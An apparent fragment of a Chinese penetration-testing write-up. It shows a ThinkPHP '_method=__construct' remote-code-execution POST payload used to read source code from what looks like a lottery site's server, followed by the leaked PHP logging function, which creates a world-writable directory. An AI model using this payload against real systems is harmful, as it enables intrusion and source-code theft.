 Post data
_method=__construct&method=get&filter[]=show_source&method=GET&get[]=/data/app/lottery/application/common.php
*/
function record_data($data,$string=''){
//判断操作系统以决定换行符
if(PATH_SEPARATOR == ';'){ //windows系统
$new_line = "\r\n";
}else{ //其它系统
$new_line = "\n";
}
// $root_dir = '/var/tmp/log'; //获取项目根路径
$root_dir = '/data/app/lottery/public/log'; //获取项目根路径
// $root_dir = '/public/log'; //获取项目根路径
if(!is_dir($root_dir)){
mkdir($root_dir,'777',true);
}
$logFile = $root_dir . '/gui.' . date('Ymd') . '.log';
$log = '<===begin==='.date('Ymd H:i:s').'===>'. $new_line;
$log .= 'param: ' . $string . $new_line . $new_line;
$log .= 'content: ' . print_r($data,true) . $new_line;
$log .= '<===end===>' . $new_line . $new_line;
$fh = fopen($logFile, 'a+');
fwrite($fh, $log);
fclose($fh);
}
先知社区
Ots安全